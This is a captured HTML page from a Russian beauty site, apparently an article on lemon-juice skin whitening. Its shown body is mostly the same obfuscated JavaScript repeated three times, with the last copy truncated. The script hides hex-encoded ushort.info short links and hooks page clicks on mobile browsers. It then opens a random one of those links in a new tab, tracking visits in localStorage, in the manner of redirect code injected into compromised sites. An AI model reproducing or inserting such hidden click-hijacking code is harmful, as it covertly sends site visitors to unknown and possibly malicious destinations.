

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivalady.info/stati/recepty-po-otbelivaniyu-kozhi-lica-s-pomoshhyu-limonnogo-soka/
body_size: 47059
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 